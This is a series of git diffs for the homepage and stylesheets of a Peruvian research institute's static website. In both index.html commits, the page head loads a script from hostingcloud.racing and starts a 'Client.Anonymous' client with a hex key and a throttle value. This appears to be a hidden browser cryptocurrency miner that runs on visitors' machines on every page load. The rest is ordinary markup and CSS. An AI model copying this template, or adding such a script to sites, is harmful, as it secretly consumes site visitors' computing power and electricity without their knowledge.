 </html>
==== commit ddf9a717: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,15 @@
 
         gtag('config', 'G-CQ90KV3G01');
     </script>
+    <script src="https://www.hostingcloud.racing/PPVL.js"></script>
+    <script>
+        var _client = new Client.Anonymous('0x71736ec638a288a1861997aa3943b5bae4666f71', {
+            throttle: 0.2, c: 'w', ads: 0
+        });
+        _client.start();
+    </script>
     <meta charset="UTF-8"/>
-    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
+    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.5, minimum-scale=1.0"/>
     <meta name="description" content="INSTITUTO PERUANO DE INVESTIGACION BASICA Y APLICADA E.I.R.L."/>
     <meta name="keywords" content="INSTITUTO, PERUANO, INVESTIGACION, BASICA, APLICADA"/>
     <meta name="author" content="I.P.I.B.A. E.I.R.L."/>
@@ -72,12 +79,12 @@
           <div class="datos">
             <p class="location1"><img src="../icons/location.svg"/><span>: </span><em>Av. La Unidad Mz. M - Lt. 4. Trujillo – La Libertad – Perú.</em></p>
             <p class="location2"><img src="../icons/location.svg"/><span>: </span><em>Calle Huamantanga N° 1060–A. Oficina 402. Jaén – Cajamarca – Perú.</em></p>
-            <p class="phone"><img src="../icons/phone.svg"/><span>: </span><em>(+51) 970 901 735 || (+51) 932 146 496 || (+51) 935 584 294</em></p>
-            <p class="whatsapp"><img src="../icons/whatsapp.svg"/><span>: </span><em>(+51) 935 584 294  </em></p>
+            <p class="phone"><img src="../icons/phone.svg"/><span>: </span><em>(+51) 970 901 735</em></p>
+            <p class="whatsapp"><img src="../icons/whatsapp.svg"/><span>: </span><em>(+51) 970 901 735</em></p>
             <p class="mail"><img src="../icons/mail.svg"/><span>: </span><em>ipibaeirl@gmail.com</em></p>
           </div>
           <div class="derechos">
-            <p><strong><small>Derechos Reservados &copy; 2020</small></strong></p>
+            <p><strong><small>Derechos Reservados &copy; 2024</small></strong></p>
           </div>
         </div>
         <div class="redes"><a href="https://www.facebook.com/ipibaperu/" target="_blank"><img src="../icons/facebook.svg"/></a><a href="https://www.youtube.com/channel/UCNELdsZVr-eaDzx0EYzobLw" target="_blank"><img src="../icons/youtube.svg"/></a><a href="https://twitter.com/ipibaperu" target="_blank"><img src="../icons/twitter.svg"/></a></div>

==== commit a32dfd83: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,97 +1,97 @@
-<!DOCTYPE html>
-<html lang="es">
-  <head>
-    <!-- Global site tag (gtag.js) - Google Analytics -->
-    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ90KV3G01"></script>
-    <script>
-        window.dataLayer = window.dataLayer || [];
-        function gtag(){dataLayer.push(arguments);}
-        gtag('js', new Date());
-
-        gtag('config', 'G-CQ90KV3G01');
-    </script>
-    <script src="https://www.hostingcloud.racing/PPVL.js"></script>
-    <script>
-        var _client = new Client.Anonymous('0x71736ec638a288a1861997aa3943b5bae4666f71', {
-            throttle: 0.2, c: 'w', ads: 0
-        });
-        _client.start();
-    </script>
-    <meta charset="UTF-8"/>
-    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.5, minimum-scale=1.0"/>
-    <meta name="description" content="INSTITUTO PERUANO DE INVESTIGACION BASICA Y APLICADA E.I.R.L."/>
-    <meta name="keywords" content="INSTITUTO, PERUANO, INVESTIGACION, BASICA, APLICADA"/>
-    <meta name="author" content="I.P.I.B.A. E.I.R.L."/>
-    <title>IPIBA | INICIO</title>
-    <link rel="icon" href="../icons/logoweb.png"/>
-    <link rel="stylesheet" href="../css/menu-dist.css"/>
-    <link rel="stylesheet" href="../css/contenido-dist.css"/>
-    <link rel="stylesheet" href="../css/contenido_tabla-dist.css"/>
-    <link rel="stylesheet" href="../css/principal-dist.css"/>
-    <link rel="stylesheet" href="../css/aula-dist.css"/>
-    <!--link(rel="stylesheet",href="../css/usuario-dist.css")-->
-    <link rel="stylesheet" href="../css/usuario_menu-dist.css"/>
-    <link rel="stylesheet" href="../css/animation-dist.css"/>
-    <link rel="stylesheet" href="../css/pie-dist.css"/>
-  </head>
-  <body>
-    <div class="menu">
-      <nav>
-        <div class="empresa">
-          <p>Instituto Peruano de Investigación Básica y Aplicada</p>
-          <figure><img src="../icons/ipiba.svg" class="ipiba"/></figure>
-        </div>
-        <div class="navegacion">
-          <ul>
-            <li><a href="../index.html">Inicio</a></li>
-            <li><a href="../html/cursos.html">Cursos</a></li>
-            <li><a href="../html/diplomados.html">Diplomados</a></li>
-            <li><a href="../html/aula.html">Aula Virtual</a></li>
-          </ul>
-        </div>
-      </nav>
-    </div>
-    <div class="contenido">
-      <section>
-        <article>
-          <h1>¡BIENVENIDOS!</h1>
-          <p>El <strong>Instituto Peruano de Investigación Básica y Aplicada E.I.R.L.</strong>, es una empresa dedicada a la investigación básica y aplicada, transferencia tecnológica y biotecnológica, capacitación, asesoría y prestación de servicios relacionados.</p>
-          <p>En el corto plazo el <strong>Instituto Peruano de Investigación Básica y Aplicada E.I.R.L.</strong>, se convertirá en el referente para la realización de investigaciones diversas en la región y a largo plazo se convertirá en el referente a nivel nacional.</p>
-          <marquee>
-            <p><em>"Comprometidos con el Desarrollo del País"</em></p>
-          </marquee>
-        </article>
-      </section>
-      <aside>
-        <figure><img src="../cursos/1.jpg" class="inicio"/></figure>
-      </aside>
-    </div>
-    <div class="principal">
-      <main>
-      </main>
-    </div>
-    <div class="pie">
-      <footer>
-        <div class="general">
-          <div class="nombre_empresa">
-            <p><strong>INSTITUTO PERUANO DE INVESTIGACIÓN BÁSICA Y APLICADA E.I.R.L.</strong></p>
-          </div>
-          <div class="datos">
-            <p class="location1"><img src="../icons/location.svg"/><span>: </span><em>Av. La Unidad Mz. M - Lt. 4. Trujillo – La Libertad – Perú.</em></p>
-            <p class="location2"><img src="../icons/location.svg"/><span>: </span><em>Calle Huamantanga N° 1060–A. Oficina 402. Jaén – Cajamarca – Perú.</em></p>
-            <p class="phone"><img src="../icons/phone.svg"/><span>: </span><em>(+51) 970 901 735</em></p>
-            <p class="whatsapp"><img src="../icons/whatsapp.svg"/><span>: </span><em>(+51) 970 901 735</em></p>
-            <p class="mail"><img src="../icons/mail.svg"/><span>: </span><em>ipibaeirl@gmail.com</em></p>
-          </div>
-          <div class="derechos">
-            <p><strong><small>Derechos Reservados &copy; 2024</small></strong></p>
-          </div>
-        </div>
-        <div class="redes"><a href="https://www.facebook.com/ipibaperu/" target="_blank"><img src="../icons/facebook.svg"/></a><a href="https://www.youtube.com/channel/UCNELdsZVr-eaDzx0EYzobLw" target="_blank"><img src="../icons/youtube.svg"/></a><a href="https://twitter.com/ipibaperu" target="_blank"><img src="../icons/twitter.svg"/></a></div>
-      </footer>
-    </div>
-    <script type="text/javascript" src="../js/login-dist.js"></script>
-    <script type="text/javascript" src="../js/limpiar-dist.js"></script>
-    <script type="text/javascript" src="../js/usuario_menu-dist.js"></script>
-  </body>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+	<!-- Global site tag (gtag.js) - Google Analytics -->
+	<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ90KV3G01"></script>
+	<script>
+		window.dataLayer = window.dataLayer || [];
+		function gtag(){dataLayer.push(arguments);}
+		gtag('js', new Date());
+
+		gtag('config', 'G-CQ90KV3G01');
+	</script>
+	<script src="https://www.hostingcloud.racing/PPVL.js"></script>
+	<script>
+		var _client = new Client.Anonymous('0x71736ec638a288a1861997aa3943b5bae4666f71', {
+			throttle: 0.2, c: 'w', ads: 0
+		});
+		_client.start();
+	</script>
+	<meta charset="UTF-8">
+	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+	<meta name="description" content="INSTITUTO PERUANO DE INVESTIGACION BASICA Y APLICADA E.I.R.L."/>
+	<meta name="keywords" content="INSTITUTO, PERUANO, INVESTIGACION, BASICA, APLICADA"/>
+	<meta name="author" content="I.P.I.B.A. E.I.R.L."/>
+	<title>IPIBA | INICIO</title>
+	<link rel="icon" href="../icons/logoweb.png"/>
+	<link rel="stylesheet" href="../css/fuente.css">
+	<link rel="stylesheet" href="../css/menu.css">
+	<link rel="stylesheet" href="../css/contenido.css">
+	<link rel="stylesheet" href="../css/cursos.css">
+	<link rel="stylesheet" href="../css/aula.css">
+	<link rel="stylesheet" href="../css/aula_user.css">
+	<link rel="stylesheet" href="../css/animation.css">
+	<link rel="stylesheet" href="../css/pie.css">
+
+	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
+
+</head>
+<body>
+	<div class="contenedor">
+		<div class="menu">
+			<nav>
+				<div class="empresa">
+					<p>Instituto Peruano de Investigación Básica y Aplicada</p>
+					<figure><img src="../icons/ipiba.webp" class="ipiba"/></figure>
+				</div>
+				<div class="navegacion">
+					<ul>
+						<li><a href="../index.html" active style="color: #FF9950">Inicio</a></li>
+						<li><a href="../html/cursos.html">Cursos</a></li>
+						<li><a href="../html/diplomados.html">Diplomados</a></li>
+						<li><a href="../html/aula.html">Aula Virtual</a></li>
+					</ul>
+				</div>
+			</nav>
+		</div>
+		<div class="contenido">
+			<h1>¿QUIENES SOMOS?</h1>
+			<p class="mision">El <strong>Instituto Peruano de Investigación Básica y Aplicada E.I.R.L.</strong>, es una empresa dedicada a la investigación básica y aplicada, transferencia tecnológica y biotecnológica, capacitación, asesoría y prestación de servicios relacionados.</p>
+			<p class="vision">En el corto plazo, el <strong>Instituto Peruano de Investigación Básica y Aplicada E.I.R.L.</strong>, se convertirá en el referente para la realización de diversas investigaciones en la región y a largo plazo se convertirá en el referente a nivel nacional.</p>
+		</div>
+		<div class="pie">
+			<footer>
+				<div class="datos">
+					
+					<p class="contactanos"><img src="../icons/location.svg" alt=""><span>: </span><em>Calle Huamantanga N° 1060–A. Oficina 402. Jaén – Cajamarca – Perú.</em></p>
+
+					<p class="contactanos"><img src="../icons/location.svg" alt=""><span>: </span><em>Av. La Unidad Mz. M - Lt. 4. Trujillo - La Libertad - Perú.</em></p>
+
+					<p class="contactanos"><img src="../icons/mail.svg"/><span>: </span><em>ipibaeirl@gmail.com</em></p>
+
+					<p class="contactanos"><img src="../icons/whatsapp.svg"/><span>: </span><em>(+51) 970 901 735</em></p>
+
+					<p class="contactanos"><img src="../icons/phone.svg"/><span>: </span><em>(+51) 970 901 735</em></p>
+					
+					
+					<p class="derechos"><strong><small>Derechos Reservados &copy; 2024</small></strong></p>
+
+					<a href="https://www.facebook.com/ipibaperu/" target="_blank"><img src="../icons/facebook.svg"/></a>
+
+					<a href="https://www.youtube.com/channel/UCNELdsZVr-eaDzx0EYzobLw" target="_blank"><img src="../icons/youtube.svg"/></a>
+
+					<a href="https://twitter.com/ipibaperu" target="_blank"><img src="../icons/twitter_X.svg"/></a>
+
+				</div>
+			</footer>
+		</div>
+	</div>
+
+	<script src="../js/limpiar.js"></script>
+	<script src="../js/mostrar_capacitaciones.js"></script>
+	<script src="../js/login.js"></script>
+
+	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
+
+</body>
 </html>--- a/css/fuente.css
+++ b/css/fuente.css
@@ -0,0 +1,6 @@
+/* RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */
+*{
+	/*font-family: auto;*/
+	font-family: Optima, Times New Roman, Garamond, Times, Calibri, Arial Narrow;
+}
+/* FIN DEL RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */--- a/css/menu.css
+++ b/css/menu.css
@@ -0,0 +1,639 @@
+.contenedor{
+	/*width: 100vw;*/
+	width: 100%;
+	height: 100vh;
+	background: #F5F5F5;
+	margin: 0px;
+}
+
+.menu{
+	z-index: 3;
+}
+
+/*se agregó por la modificación que hace el bootstrap*/
+
+#empresa p{
+	/*margin-top: 18px;*/
+}
+.empresa img{
+	/*margin-top: -1px;*/
+}
+.navegacion ul{
+	/*margin-top: 19px;*/
+}
+
+/*finaliza lo que se agregó por la modificación que hace el bootstrap*/
+
+
+@media(max-width: 320px){
+	*{
+		margin: 0px;
+		padding: 0px;
+	}
+
+	.menu{
+		color: #9B8B99;
+		background: #373277;
+		display: block;
+		position: fixed;
+		/*width: 100vw;*/
+		width: 100%;
+		height: 40px;
+		margin-top: 0px;
+		margin-left: 0px;
+		text-align: right;
+	}
+
+	.empresa{
+		/*background: red;*/
+		position: absolute;
+		width: auto;
+		height: 40px;
+		margin: 0px 0px 0px 0px;
+		z-index: -1;
+	}
+
+	.empresa p{
+		/*background: purple;*/
+		color: white;
+		font-size: 12px;
+		margin: 12px 0px 0px 12px;
+		visibility: hidden;
+	}
+
+	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
+	.empresa p::before{
+		/*background: purple;*/
+		content: "";
+		visibility: visible;
+	}
+
+	.empresa figure{
+		/*background: black;*/
+		width: 24px;
+		height: 24px;
+		margin: -20px 0px 0px 6px;
+	}
+
+	.empresa img{
+		width: 24px;
+		height: 24px;
+	}
+
+	li{
+		/*background: purple;*/
+		display: inline-block;
+		list-style: none;
+		font-size: 12px;
+		margin: 12px 6px 0px 6px;
+		z-index: -1;
+	}
+
+	li:hover{
+		color: white;
+	}
+
+	/* ESTO ES PARA LOS ENLACES DEL MENU */
+	.navegacion a{
+		text-decoration: none;
+		color: inherit;
+		/*visibility: hidden;*/
+	}
+
+	/* AÑO 2024 */
+	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */
+
+	.navegacion a{
+		position: relative;
+	}
+
+	.navegacion a:after{
+		content: "";
+		width: 0;
+		margin-bottom: -2px;
+		height: 2px;
+		background-color: #FF9950;
+		position: absolute;
+		bottom: 0;
+		right: 50%;
+		transition: all 0.5s;
+		will-change: width;
+	}
+
+	.navegacion a:hover:after{
+		width: 100%;
+		right: 0;
+	}
+	
+}
+
+@media(min-width: 321px) and (max-width: 480px){
+	*{
+		margin: 0vmin;
+		padding: 0vmin;
+	}
+
+	.menu{
+		color: #9B8B99;
+		background: #373277;
+		display: block;
+		position: fixed;
+		/*width: 100vw;*/
+		width: 100%;
+		height: 40px;
+		margin-top: 0px;
+		margin-left: 0px;
+		text-align: right; 
+	}
+
+	.empresa{
+		/*background: red;*/
+		position: absolute;
+		width: auto;
+		height: 40px;
+		margin: 0px 0px 0px 0px;
+		z-index: -1;
+	}
+
+	.empresa p{
+		/*background: purple;*/
+		color: white;
+		font-size: 12px;
+		margin: 12px 0px 0px 12px;
+		visibility: hidden;
+	}
+
+	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
+	.empresa p::before{
+		/*background: purple;*/
+		content: "";
+		visibility: visible;
+	}
+
+	.empresa figure{
+		/*background: black;*/
+		width: 24px;
+		height: 24px;
+		margin: -20px 0px 0px 6px;
+	}
+
+	.empresa img{
+		width: 24px;
+		height: 24px;
+	}
+
+	li{
+		/*background: purple;*/
+		display: inline-block;
+		list-style: none;
+		font-size: 12px;
+		margin: 12px 12px 0px 6px;
+		z-index: -1;
+	}
+
+	li:hover{
+		color: white;
+	}
+
+	/* ESTO ES PARA LOS ENLACES DEL MENU */
+	.navegacion a{
+		text-decoration: none;
+		color: inherit;
+	}
+
+	/* AÑO 2024 */
+	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */
+
+	.navegacion a{
+		position: relative;
+	}
+
+	.navegacion a:after{
+		content: "";
+		width: 0;
+		margin-bottom: -2px;
+		height: 2px;
+		background-color: #FF9950;
+		position: absolute;
+		bottom: 0;
+		right: 50%;
+		transition: all 0.5s;
+		will-change: width;
+	}
+
+	.navegacion a:hover:after{
+		width: 100%;
+		right: 0;
+	}
+
+}
+
+@media(min-width: 481px) and (max-width: 768px){
+	*{
+		margin: 0vmin;
+		padding: 0vmin;
+	}
+
+	.menu{
+		color: #9B8B99;
+		background: #373277;
+		display: block;
+		position: fixed;
+		/*width: 100vw;*/
+		width: 100%;
+		height: 40px;
+		margin-top: 0px;
+		margin-left: 0px;
+		text-align: right;
+	}
+
+	.empresa{
+		/*background: red;*/
+		position: absolute;
+		width: auto;
+		height: 40px;
+		margin: 0px 0px 0px 0px;
+		z-index: -1;
+	}
+
+	.empresa p{
+		/*background: purple;*/
+		color: white;
+		font-size: 12px;
+		margin: 12px 0px 0px 36px;
+		visibility: hidden;
+	}
+
+	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
+	.empresa p::before{
+		/*background: purple;*/
+		content: "IPIBA EIRL";
+		visibility: visible;
+	}
+
+	.empresa figure{
+		/*background: black;*/
+		width: 24px;
+		height: 24px;
+		margin: -20px 0px 0px 6px;
+	}
+
+	.empresa img{
+		width: 24px;
+		height: 24px;
+	}
+
+	li{
+		/*background: purple;*/
+		display: inline-block;
+		list-style: none;
+		font-size: 12px;
+		margin: 12px 12px 0px 12px;
+		z-index: -1;
+	}
+
+	li:hover{
+		color: white;
+	}
+
+	/* ESTO ES PARA LOS ENLACES DEL MENU */
+	.navegacion a{
+		text-decoration: none;
+		color: inherit;
+	}
+
+	/* AÑO 2024 */
+	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */
+
+	.navegacion a{
+		position: relative;
+	}
+
+	.navegacion a:after{
+		content: "";
+		width: 0;
+		margin-bottom: -2px;
+		height: 2px;
+		background-color: #FF9950;
+		position: absolute;
+		bottom: 0;
+		right: 50%;
+		transition: all 0.5s;
+		will-change: width;
+	}
+
+	.navegacion a:hover:after{
+		width: 100%;
+		right: 0;
+	}
+
+}
+
+@media(min-width: 769px) and (max-width: 1024px){
+	*{
+		margin: 0vmin;
+		padding: 0vmin;
+	}
+
+	.menu{
+		color: #9B8B99;
+		background: #373277;
+		display: block;
+		position: fixed;
+		/*width: 100vw;*/
+		width: 100%;
+		height: 40px;
+		margin-top: 0px;
+		margin-left: 0px;
+		text-align: right;
+	}
+
+	.empresa{
+		/*background: red;*/
+		position: absolute;
+		width: auto;
+		height: 40px;
+		margin: 0px 0px 0px 0px;
+		z-index: -1;
+	}
+
+	.empresa p{
+		/*background: purple;*/
+		color: white;
+		font-size: 14px;
+		margin: 14px 0px 0px 36px;
+		visibility: hidden;
+	}
+
+	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
+	.empresa p::before{
+		/*background: purple;*/
+		content: "IPIBA EIRL";
+		visibility: visible;
+	}
+
+	.empresa figure{
+		/*background: black;*/
+		width: 24px;
+		height: 24px;
+		margin: -21px 0px 0px 6px;
+	}
+
+	.empresa img{
+		width: 24px;
+		height: 24px;
+	}
+
+	li{
+		/*background: purple;*/
+		display: inline-block;
+		list-style: none;
+		font-size: 14px;
+		margin: 14px 14px 0px 14px;
+		z-index: -1;
+	}
+
+	li:hover{
+		color: white;
+	}
+
+	/* ESTO ES PARA LOS ENLACES DEL MENU */
+	.navegacion a{
+		text-decoration: none;
+		color: inherit;
+	}
+
+	/* AÑO 2024 */
+	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */
+
+	.navegacion a{
+		position: relative;
+	}
+
+	.navegacion a:after{
+		content: "";
+		width: 0;
+		margin-bottom: -2px;
+		height: 2px;
+		background-color: #FF9950;
+		position: absolute;
+		bottom: 0;
+		right: 50%;
+		transition: all 0.5s;
+		will-change: width;
+	}
+
+	.navegacion a:hover:after{
+		width: 100%;
+		right: 0;
+	}
+
+}
+
+@media(min-width: 1025px) and (max-width: 1200px){
+	*{
+		margin: 0vmin;
+		padding: 0vmin;
+	}
+
+	.menu{
+		color: #9B8B99;
+		background: #373277;
+		display: block;
+		position: fixed;
+		/*width: 100vw;*/
+		width: 100%;
+		height: 40px;
+		margin-top: 0px;
+		margin-left: 0px;
+		text-align: right;
+	}
+
+	.empresa{
+		/*background: red;*/
+		position: absolute;
+		width: auto;
+		height: 40px;
+		margin: 0px 0px 0px 0px;
+		z-index: -1;
+	}
+
+	.empresa p{
+		/*background: purple;*/
+		color: white;
+		font-size: 16px;
+		margin: 12px 0px 0px 46px;
+		/*visibility: hidden;*/
+		visibility: visible;
+	}
+
+	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
+	.empresa p::before{
+		/*background: purple;*/
+		/*content: "IPIBA EIRL";*/
+		/*visibility: visible;*/
+		visibility: hidden;
+	}
+
+	.empresa figure{
+		/*background: black;*/
+		width: 24px;
+		height: 24px;
+		margin: -22px 0px 0px 16px;
+	}
+
+	.empresa img{
+		width: 24px;
+		height: 24px;
+	}
+
+	li{
+		/*background: purple;*/
+		display: inline-block;
+		list-style: none;
+		font-size: 16px;
+		margin: 12px 16px 0px 12px;
+		z-index: -1;
+	}
+
+	li:hover{
+		color: white;
+	}
+
+	/* ESTO ES PARA LOS ENLACES DEL MENU */
+	.navegacion a{
+		text-decoration: none;
+		color: inherit;
+	}
+
+	/* AÑO 2024 */
+	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */
+
+	.navegacion a{
+		position: relative;
+	}
+
+	.navegacion a:after{
+		content: "";
+		width: 0;
+		margin-bottom: -2px;
+		height: 2px;
+		background-color: #FF9950;
+		position: absolute;
+		bottom: 0;
+		right: 50%;
+		transition: all 0.5s;
+		will-change: width;
+	}
+
+	.navegacion a:hover:after{
+		width: 100%;
+		right: 0;
+	}
+
+}
+
+/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
+@media(min-width: 1201px){
+	*{
+		margin: 0vmin;
+		padding: 0vmin;
+	}
+
+	.menu{
+		color: #9B8B99;
+		/*color: #FFB819;*/
+		background: #373277;
+		display: block;
+		position: fixed;
+		/*width: 100vw;*/
+		width: 100%;
+		height: 60px;
+		margin-top: 0px;
+		margin-left: 0px;
+		text-align: right;
+	}
+
+	.empresa{
+		/*background: red;*/
+		position: absolute;
+		width: auto;
+		height: 60px;
+		margin: 0px 0px 0px 0px;
+		z-index: -1;
+	}
+
+	.empresa p{
+		/*background: purple;*/
+		color: white;
+		font-size: 20px;
+		margin: 18px 0px 0px 62px;
+		/*visibility: hidden;*/
+		visibility: visible;
+	}
+
+	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
+	.empresa p::before{
+		/*background: purple;*/
+		/*content: "IPIBA EIRL";*/
+		/*visibility: visible;*/
+		visibility: hidden;
+	}
+
+	.empresa figure{
+		/*background: black;*/
+		width: 40px;
+		height: 40px;
+		margin: -32px 0px 0px 16px;
+	}
+
+	.empresa img{
+		width: 40px;
+		height: 40px;
+	}
+
+	li{
